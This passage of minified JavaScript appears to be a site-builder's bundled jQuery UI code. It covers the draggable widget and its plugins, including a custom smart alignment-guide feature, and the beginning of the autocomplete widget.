p=S._convertPositionTo("relative",{top:s-I/2,left:0}).top-S.margins.top,N.push(e,i),W=s,$=T),g&&(C.position.top=S._convertPositionTo("relative",{top:n,left:0}).top-S.margins.top,A.push(e,i),H=n,Y=T),v&&(C.position.top=S._convertPositionTo("relative",{top:n-I,left:0}).top-S.margins.top,L.push(e,i),E=n,q=T),_&&(C.position.top=S._convertPositionTo("relative",{top:n-I/2,left:0}).top-S.margins.top,N.push(e,i),W=n,$=T),b&&(C.position.top=S._convertPositionTo("relative",{top:a,left:0}).top-S.margins.top,A.push(e,i),H=a,Y=T),w&&(C.position.top=S._convertPositionTo("relative",{top:a-I,left:0}).top-S.margins.top,L.push(e,i),E=a,q=T),y&&(C.position.top=S._convertPositionTo("relative",{top:a-I/2,left:0}).top-S.margins.top,N.push(e,i),W=a,$=T)}}})}(jQuery),function(x){x.widget("ui.draggable",x.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,ctrlKey:!1},_create:function t(){"original"!=this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},destroy:function e(){if(this.element.data("draggable"))return this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy(),this},refreshConnectToSortable:function n(t,e){if(this.element.data("draggable")){var i=this.element.data("draggable"),s=i.options;i.sortables=[],x(s.connectToSortable).each(function(){var t=x.data(this,"sortable");t&&!t.options.disabled&&(i.sortables.push({instance:t,shouldRevert:t.options.revert}),t.refreshPositions())})}},_mouseCapture:function i(t){var e=this.options;return!(this.helper||e.disabled||x(t.target).is(".ui-resizable-handle")||x(t.target).parent().is(".ui-resizable-handle"))&&(!(!e.ctrlKey&&t.ctrlKey)&&(this.handle=this._getHandle(t),!!this.handle&&(e.iframeFix&&x(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){x('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(x(this).offset()).appendTo("body")}),!0)))},_mouseStart:function s(t){var e=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),this._trigger("beforeStart",t,this._uiHash()),x.ui.ddmanager&&(x.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},x.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),e.containment&&this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),x.ui.ddmanager&&!e.dropBehaviour&&x.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),x.ui.ddmanager&&x.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function a(t,e){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!e){var i=this._uiHash();if(!1===this._trigger("drag",t,i))return this._mouseUp({}),!1;this.position=i.position}return this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px"),x.ui.ddmanager&&x.ui.ddmanager.drag(this,t),!1},_mouseStop:function o(t){var e=!1;x.ui.ddmanager&&!this.options.dropBehaviour&&(e=x.ui.ddmanager.drop(this,t)),this.dropped&&(e=this.dropped,this.dropped=!1);for(var i=this.element[0],s=!1;i=i&&i.parentNode;)i==document&&(s=!0);if(!s&&"original"===this.options.helper)return!1;if("invalid"==this.options.revert&&!e||"valid"==this.options.revert&&e||!0===this.options.revert||x.isFunction(this.options.revert)&&this.options.revert.call(this.element,e)){var n=this;x(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==n._trigger("stop",t)&&n._clear()})}else!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function r(t){return x("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),x.ui.ddmanager&&x.ui.ddmanager.dragStop(this,t),x.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function l(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function h(t){var e=!this.options.handle||!x(this.options.handle,this.element).length;return x(this.options.handle,this.element).find("*").andSelf().each(function(){this==t.target&&(e=!0)}),e},_createHelper:function c(t){var e=this.options,i=x.isFunction(e.helper)?x(e.helper.apply(this.element[0],[t])):"clone"==e.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"==e.appendTo?this.element[0].parentNode:e.appendTo),i[0]==this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_adjustOffsetFromHelper:function d(t){"string"==typeof t&&(t=t.split(" ")),x.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function u(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&x.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&x.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function p(){if("relative"!=this.cssPosition)return{top:0,left:0};var t=this.element.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}},_cacheMargins:function f(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function m(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function g(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=["document"==t.containment?0:x(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,"document"==t.containment?0:x(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,("document"==t.containment?0:x(window).scrollLeft())+x("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,("document"==t.containment?0:x(window).scrollTop())+(x("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(t.containment)||t.containment.constructor==Array)t.containment.constructor==Array&&(this.containment=t.containment);else{var e=x(t.containment),i=e[0];if(!i)return;e.offset();var s="hidden"!=x(i).css("overflow");this.containment=[(parseInt(x(i).css("borderLeftWidth"),10)||0)+(parseInt(x(i).css("paddingLeft"),10)||0),(parseInt(x(i).css("borderTopWidth"),10)||0)+(parseInt(x(i).css("paddingTop"),10)||0),(s?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(x(i).css("borderLeftWidth"),10)||0)-(parseInt(x(i).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(s?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(x(i).css("borderTopWidth"),10)||0)-(parseInt(x(i).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=e}},_convertPositionTo:function v(t,e){e=e||this.position;var i="absolute"==t?1:-1,s=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&x.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),n=/(html|body)/i.test(s[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(x.browser.safari&&x.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:s.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(x.browser.safari&&x.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:s.scrollLeft())*i)}},_generatePosition:function _(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&x.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName),n=t.pageX,a=t.pageY;if(this.originalPosition){var o;if(this.containment){if(this.relative_container){var r=this.relative_container.offset();o=[this.containment[0]+r.left,this.containment[1]+r.top,this.containment[2]+r.left,this.containment[3]+r.top]}else o=this.containment;t.pageX-this.offset.click.left<o[0]&&(n=o[0]+this.offset.click.left),t.pageY-this.offset.click.top<o[1]&&(a=o[1]+this.offset.click.top),t.pageX-this.offset.click.left>o[2]&&(n=o[2]+this.offset.click.left),t.pageY-this.offset.click.top>o[3]&&(a=o[3]+this.offset.click.top)}if(e.grid){var l=e.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/e.grid[1])*e.grid[1]:this.originalPageY;a=o&&(l-this.offset.click.top<o[1]||l-this.offset.click.top>o[3])?l-this.offset.click.top<o[1]?l+e.grid[1]:l-e.grid[1]:l;var h=e.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/e.grid[0])*e.grid[0]:this.originalPageX;n=o&&(h-this.offset.click.left<o[0]||h-this.offset.click.left>o[2])?h-this.offset.click.left<o[0]?h+e.grid[0]:h-e.grid[0]:h}}return{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(x.browser.safari&&x.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop()),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(x.browser.safari&&x.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())}},_clear:function b(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]==this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function w(t,e,i){return i=i||this._uiHash(),x.ui.plugin.call(this,t,[e,i]),"drag"==t&&(this.positionAbs=this._convertPositionTo("absolute")),x.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function y(t){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),x.extend(x.ui.draggable,{version:"@VERSION"}),x.ui.plugin.add("draggable","connectToSortable",{start:function k(e,t){var i=x(this).data("draggable"),s=i.options,n=x.extend({},t,{item:i.element});i.sortables=[],x(s.connectToSortable).each(function(){var t=x.data(this,"sortable");t&&!t.options.disabled&&(i.sortables.push({instance:t,shouldRevert:t.options.revert}),t.refreshPositions(),t._trigger("activate",e,n))})},stop:function D(t,e){var i=x(this).data("draggable"),s=x.extend({},e,{item:i.element}),n=!1;x.each(i.sortables,function(){this.instance.isOver&&!n?(this.instance.isOver=0,i.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance._mouseStop(t),this.instance.element.hasClass("fk-webHeaderZone")&&(n=!0),this.instance.options.helper=this.instance.options._helper,"original"==i.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,s))})},drag:function T(e,i){var s=x(this).data("draggable"),n=this;(function h(t){var e=this.offset.click.top,i=this.offset.click.left,s=this.positionAbs.top,n=this.positionAbs.left,a=t.height,o=t.width,r=t.top,l=t.left;return x.ui.isOver(s+e,n+i,r,l,a,o)});x.each(s.sortables,function(t){this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this.instance._intersectsWith(this.instance.containerCache)?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=x(n).clone().removeAttr("id").appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},e.target=this.instance.currentItem[0],this.instance._mouseCapture(e,!0),this.instance._mouseStart(e,!0,!0),this.instance.offset.click.top=s.offset.click.top,this.instance.offset.click.left=s.offset.click.left,this.instance.offset.parent.left-=s.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=s.offset.parent.top-this.instance.offset.parent.top,s._trigger("toSortable",e),s.dropped=this.instance.element,s.currentItem=s.element,this.instance.fromOutside=s),this.instance.currentItem&&this.instance._mouseDrag(e)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",e,this.instance._uiHash(this.instance)),this.instance._mouseStop(e,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),s._trigger("fromSortable",e),s.dropped=!1)})}}),x.ui.plugin.add("draggable","cursor",{start:function k(t,e){var i=x("body"),s=x(this).data("draggable").options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function D(t,e){var i=x(this).data("draggable").options;i._cursor&&x("body").css("cursor",i._cursor)}}),x.ui.plugin.add("draggable","opacity",{start:function k(t,e){var i=x(e.helper),s=x(this).data("draggable").options;i.css("opacity")&&(s._opacity=i.css("opacity")),i.css("opacity",s.opacity)},stop:function D(t,e){var i=x(this).data("draggable").options;i._opacity&&x(e.helper).css("opacity",i._opacity)}}),x.ui.plugin.add("draggable","scroll",{start:function k(t,e){var i=x(this).data("draggable");i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName&&(i.overflowOffset=i.scrollParent.offset())},drag:function T(t,e){var i=x(this).data("draggable"),s=i.options,n=!1;i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName?(s.axis&&"x"==s.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-t.pageY<s.scrollSensitivity?i.scrollParent[0].scrollTop=n=i.scrollParent[0].scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(i.scrollParent[0].scrollTop=n=i.scrollParent[0].scrollTop-s.scrollSpeed)),s.axis&&"y"==s.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-t.pageX<s.scrollSensitivity?i.scrollParent[0].scrollLeft=n=i.scrollParent[0].scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(i.scrollParent[0].scrollLeft=n=i.scrollParent[0].scrollLeft-s.scrollSpeed))):(s.axis&&"x"==s.axis||(t.pageY-x(document).scrollTop()<s.scrollSensitivity?n=x(document).scrollTop(x(document).scrollTop()-s.scrollSpeed):x(window).height()-(t.pageY-x(document).scrollTop())<s.scrollSensitivity&&(n=x(document).scrollTop(x(document).scrollTop()+s.scrollSpeed))),s.axis&&"y"==s.axis||(t.pageX-x(document).scrollLeft()<s.scrollSensitivity?n=x(document).scrollLeft(x(document).scrollLeft()-s.scrollSpeed):x(window).width()-(t.pageX-x(document).scrollLeft())<s.scrollSensitivity&&(n=x(document).scrollLeft(x(document).scrollLeft()+s.scrollSpeed)))),!1!==n&&x.ui.ddmanager&&!s.dropBehaviour&&x.ui.ddmanager.prepareOffsets(i,t)}}),x.ui.plugin.add("draggable","smartguides",{start:function k(t,d){var u=x(this).data("draggable"),e=u.options;e.tolerance;function i(){u.elements=[];var t=x(window),l=t.height(),h=t.width(),c=Fai.isIE8();x(e.smartguides.constructor!=String?e.smartguides.items||":data(draggable":e.smartguides).each(function(){var t=x(this).offset(),e=this.getBoundingClientRect(),i=c?e.bottom-e.top:e.height,s=c?e.right-e.left:e.width,n=t.top,a=n+i,o=t.left,r=s+o;return x(d.item)[0]===this||(n>=l+x(window).scrollTop()||a<=x(window).scrollTop()||o>=h+x(window).scrollLeft()||r<=x(window).scrollLeft()||void(this!=u.element[0]&&u.elements.push({item:this,width:s,height:i,top:n,left:o})))}),u.elements.push({item:window,width:x(window).width(),height:x(window).height(),top:x(".floatLeftTop")[0].getBoundingClientRect().top,left:0}),u.elements.sort(function(t,e){return(t=x(t.item).hasClass("line")?0:1)-(e=x(e.item).hasClass("line")?0:1)})}u.elements=[],u.guidesElements=[],Fai.top.$(window).off("scroll.drag").on("scroll.drag",function(){i()}),i()},stop:function D(){x("#absAlignTop, #absAlignRight, #absAlignBottom, #absAlignLeft, #absAlignLevel, #absAlignVertical").hide(),x(window).off("scroll.drag")},drag:function T(t,C){var S=x(this).data("draggable"),e=S.options,i=e.tolerance||2;e.scale;x("#absAlignTop, #absAlignRight, #absAlignBottom, #absAlignLeft, #absAlignLevel, #absAlignVertical").hide();for(var s=this[0].getBoundingClientRect(),n=Fai.isIE8(),a=C.offset.left+S.margins.left,M=n?s.right-s.left:s.width,o=a+M,r=(a+o)/2,l=C.offset.top+S.margins.top,I=n?s.bottom-s.top:s.height,h=l+I,c=(l+h)/2,P=[l,h],z=[l,h],O=[l,h],A=[a,o],L=[a,o],N=[a,o],H=0,F=0,W=0,E=0,R=0,j=0,Y=!1,B=!1,$=!1,q=!1,K=!1,U=!1,d=S.elements.length-1;0<=d;d--){var u=S.elements[d],p=u.left,f=p+u.width,m=u.top,g=m+u.height,v=(m+g)/2,_=(p+f)/2;b({l:p,r:f,t:m,b:g,level:v,vertical:_,ls:Math.abs(p-a)<=i,ls2:Math.abs(p-o)<=i,ls3:Math.abs(p-r)<=i,rs:Math.abs(f-a)<=i,rs2:Math.abs(f-o)<=i,rs3:Math.abs(f-r)<=i,ts:Math.abs(m-l)<=i,ts2:Math.abs(m-h)<=i,ts3:Math.abs(m-c)<=i,bs:Math.abs(g-l)<=i,bs2:Math.abs(g-h)<=i,bs3:Math.abs(g-c)<=i,levelS:Math.abs(v-l)<=i,levelS2:Math.abs(v-h)<=i,levelS3:Math.abs(v-c)<=i,verticalS:Math.abs(_-a)<=i,verticalS2:Math.abs(_-o)<=i,verticalS3:Math.abs(_-r)<=i,isAuxLine:x(u.item).hasClass("line")})}function b(t){t.type;var e=t.l,i=t.r,s=t.t,n=t.b,a=t.level,o=t.vertical,r=t.ls,l=t.ls2,h=t.ls3,c=t.rs,d=t.rs2,u=t.rs3,p=t.ts,f=t.ts2,m=t.ts3,g=t.bs,v=t.bs2,_=t.bs3,b=t.levelS,w=t.levelS2,y=t.levelS3,k=t.verticalS,x=t.verticalS2,D=t.verticalS3,T=t.isAuxLine;r&&(C.position.left=S._convertPositionTo("relative",{top:0,left:e}).left-S.margins.left,P.push(s,n),R=e,K=T),l&&(C.position.left=S._convertPositionTo("relative",{top:0,left:e-M}).left-S.margins.left,z.push(s,n),F=e,B=T),h&&(C.position.left=S._convertPositionTo("relative",{top:0,left:e-M/2}).left-S.margins.left,O.push(s,n),j=e,U=T),c&&(C.position.left=S._convertPositionTo("relative",{top:0,left:i}).left-S.margins.left,P.push(s,n),R=i,K=T),d&&(C.position.left=S._convertPositionTo("relative",{top:0,left:i-M}).left-S.margins.left,z.push(s,n),F=i,B=T),u&&(C.position.left=S._convertPositionTo("relative",{top:0,left:i-M/2}).left-S.margins.left,O.push(s,n),j=i,U=T),k&&(C.position.left=S._convertPositionTo("relative",{top:0,left:o}).left-S.margins.left,P.push(s,n),R=o,K=T),x&&(C.position.left=S._convertPositionTo("relative",{top:0,left:o-M}).left-S.margins.left,z.push(s,n),F=o,B=T),D&&(C.position.left=S._convertPositionTo("relative",{top:0,left:o-M/2}).left-S.margins.left,O.push(s,n),j=o,U=T),p&&(C.position.top=S._convertPositionTo("relative",{top:s,left:0}).top-S.margins.top,A.push(e,i),H=s,Y=T),f&&(C.position.top=S._convertPositionTo("relative",{top:s-I,left:0}).top-S.margins.top,L.push(e,i),E=s,q=T),m&&(C.position.top=S._convertPositionTo("relative",{top:s-I/2,left:0}).top-S.margins.top,N.push(e,i),W=s,$=T),g&&(C.position.top=S._convertPositionTo("relative",{top:n,left:0}).top-S.margins.top,A.push(e,i),H=n,Y=T),v&&(C.position.top=S._convertPositionTo("relative",{top:n-I,left:0}).top-S.margins.top,L.push(e,i),E=n,q=T),_&&(C.position.top=S._convertPositionTo("relative",{top:n-I/2,left:0}).top-S.margins.top,N.push(e,i),W=n,$=T),b&&(C.position.top=S._convertPositionTo("relative",{top:a,left:0}).top-S.margins.top,A.push(e,i),H=a,Y=T),w&&(C.position.top=S._convertPositionTo("relative",{top:a-I,left:0}).top-S.margins.top,L.push(e,i),E=a,q=T),y&&(C.position.top=S._convertPositionTo("relative",{top:a-I/2,left:0}).top-S.margins.top,N.push(e,i),W=a,$=T)}var w=Site.absAlignLine.commFunc,y=x(window).scrollTop(),k=x(window).scrollLeft();2<z.length&&(w.calLineSize("right",z.map(function(t){return t-y})),w.setAbsAlignLine("Right",F-k,B)),2<P.length&&(w.calLineSize("left",P.map(function(t){return t-y})),w.setAbsAlignLine("Left",R-k,K)),2<L.length&&(w.calLineSize("bottom",L.map(function(t){return t-k})),w.setAbsAlignLine("Bottom",E-y,q)),2<A.length&&(w.calLineSize("top",A.map(function(t){return t-k})),w.setAbsAlignLine("Top",H-y,Y)),2<N.length&&(w.calLineSize("level",N.map(function(t){return t-k})),w.setAbsAlignLine("Level",W-y,$)),2<O.length&&(w.calLineSize("vertical",O.map(function(t){return t-y})),w.setAbsAlignLine("Vertical",j-k,U))}}),x.ui.plugin.add("draggable","snap",{start:function k(t,e){var i=x(this).data("draggable"),s=i.options;i.snapElements=[],x(s.snap.constructor!=String?s.snap.items||":data(draggable)":s.snap).each(function(){var t=x(this),e=t.offset();this!=i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function T(t,e){for(var i=x(this).data("draggable"),s=i.options,n=s.snapTolerance,a=e.offset.left,o=a+i.helperProportions.width,r=e.offset.top,l=r+i.helperProportions.height,h=i.snapElements.length-1;0<=h;h--){var c=i.snapElements[h].left,d=c+i.snapElements[h].width,u=i.snapElements[h].top,p=u+i.snapElements[h].height;if(c-n<a&&a<d+n&&u-n<r&&r<p+n||c-n<a&&a<d+n&&u-n<l&&l<p+n||c-n<o&&o<d+n&&u-n<r&&r<p+n||c-n<o&&o<d+n&&u-n<l&&l<p+n){if("inner"!=s.snapMode){var f=Math.abs(u-l)<=n,m=Math.abs(p-r)<=n,g=Math.abs(c-o)<=n,v=Math.abs(d-a)<=n;f&&(e.position.top=i._convertPositionTo("relative",{top:u-i.helperProportions.height,left:0}).top-i.margins.top),m&&(e.position.top=i._convertPositionTo("relative",{top:p,left:0}).top-i.margins.top),g&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c-i.helperProportions.width}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:d}).left-i.margins.left)}var _=f||m||g||v;if("outer"!=s.snapMode){f=Math.abs(u-r)<=n,m=Math.abs(p-l)<=n,g=Math.abs(c-a)<=n,v=Math.abs(d-o)<=n;f&&(e.position.top=i._convertPositionTo("relative",{top:u,left:0}).top-i.margins.top),m&&(e.position.top=i._convertPositionTo("relative",{top:p-i.helperProportions.height,left:0}).top-i.margins.top),g&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:d-i.helperProportions.width}).left-i.margins.left)}!i.snapElements[h].snapping&&(f||m||g||v||_)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,x.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=f||m||g||v||_}else i.snapElements[h].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,x.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=!1}}}),x.ui.plugin.add("draggable","stack",{start:function k(t,e){var i=x(this).data("draggable").options,s=x.makeArray(x(i.stack)).sort(function(t,e){return(parseInt(x(t).css("zIndex"),10)||0)-(parseInt(x(e).css("zIndex"),10)||0)});if(s.length){var n=parseInt(s[0].style.zIndex)||0;x(s).each(function(t){this.style.zIndex=n+t}),this[0].style.zIndex=n+s.length}}}),x.ui.plugin.add("draggable","zIndex",{start:function k(t,e){var i=x(e.helper),s=x(this).data("draggable").options;i.css("zIndex")&&(s._zIndex=i.css("zIndex")),i.css("zIndex",s.zIndex)},stop:function D(t,e){var i=x(this).data("draggable").options;i._zIndex&&x(e.helper).css("zIndex",i._zIndex)}})}(jQuery),function(l){var s=0;l.widget("ui.autocomplete",{options:{appendTo:"body",autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null},pending:0,_create:function t(){var i,n=this,a=this.element[0].ownerDocument;this.isMultiLine=this.element.is("textarea"),this.element.addClass("ui-autocomplete-input").attr("autocomplete","off").attr({role:"textbox","aria-autocomplete":"list","aria-haspopup":"true"}).bind("keydown.autocomplete",function(t){if(!n.options.disabled&&!n.element.propAttr("readOnly")){i=!1;var e=l.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:n._move("previousPage",t);break;case e.PAGE_DOWN:n._move("nextPage",t);break;case e.UP:n._keyEvent("previous",t);break;case e.DOWN:n._keyEvent("next",t);break;case e.ENTER:case e.NUMPAD_ENTER:n.menu.active&&(i=!0,t.preventDefault());case e.TAB:if(!n.menu.active)return;n.menu.select(t);break;case e.ESCAPE:n.element.val(n.term),n.close(t);break;default:clearTimeout(n.searching),n.searching=setTimeout(function(){n.term!=n.element.val()&&(n.selectedItem=null,n.search(null,t))},n.options.delay)}}}).bind("keypress.autocomplete",function(t){i&&(i=!1,t.preventDefault())}).bind("focus.autocomplete",function(){n.options.disabled||(n.selectedItem=null,n.previous=n.element.val())}).bind("blur.autocomplete",function(t){n.options.disabled||(clearTimeout(n.searching),n.closing=setTimeout(function(){n.close(t),n._change(t)},150))}),this._initSource(),this.menu=l("<ul></ul>").addClass("ui-autocomplete site-ui-autocomplete").appendTo(l(this.options.appendTo||"body",a)[0]).mousedown(function(t){var e=n.menu.element[0];l(t.target).closest(".ui-menu-item").length||setTimeout(function(){l(document).one("mousedown",function(t){t.target===n.element[0]||t.target===e||l.ui.contains(e,t.target)||n.close()})},1),setTimeout(function(){clearTimeout(n.closing)},13)}).menu({focus:function s(t,e){var i=e.item.data("item.autocomplete");!1!==n._trigger("focus",t,{item:i})&&/^key/.test(t.originalEvent.type)&&n.element.val(i.value)},selected:function o(t,e){var i=e.item.data("item.autocomplete"),s=n.previous;n.element[0]!==a.activeElement&&(n.element.focus(),n.previous=s,setTimeout(function(){n.previous=s,n.selectedItem=i},1)),!1!==n._trigger("select",t,{item:i})&&n.element.val(i.value),n.term=n.element.val(),n.close(t),n.selectedItem=i},blur:function r(t,e){n.menu.element.is(":visible")&&n.element.val()!==n.term&&n.element.val(n.term)}}).zIndex(this.element.zIndex()+1).css({top:0,left:0}).hide().data("menu"),l.fn.bgiframe&&this.menu.element.bgiframe(),n.beforeunloadHandler=function(){n.element.removeAttr("autocomplete")},l(window).bind("beforeunload",n.beforeunloadHandler)},destroy:function e(){this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup"),this.menu.element.remove(),l(window).unbind("beforeunload",this.beforeunloadHandler),l.Widget.prototype.destroy.call(this)},_setOption:function i(t,e){l.Widget.prototype._setOption.apply(this,arguments),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(l(e||"body",this.element[0].ownerDocument)[0]),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_initSource:function o(){var i,n,a=this;l.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(l.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,i){a.xhr&&a.xhr.abort(),a.xhr=l.ajax({url:n,data:t,dataType:"json",success:function s(t,e){i(t)},error:function e(){i([])}})}):this.source=this.options.source},search:function n(t,e){return t=null!=t?t:this.element.val(),this.term=this.element.val(),t.length<this.options.minLength?this.close(e):(clearTimeout(this.closing),!1!==this._trigger("search",e)?this._search(t):void 0)},_search:function a(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.source({term:t},this._response())},_response:function r(){var e=this,i=++s;return function(t){i===s&&e.__response(t),e.pending--,e.pending||e.element.removeClass("ui-autocomplete-loading")}},__response:function h(t){!this.options.disabled&&t&&t.length?(t=this._normalize(t),this._suggest(t),this._trigger("open")):this.close()},close:function 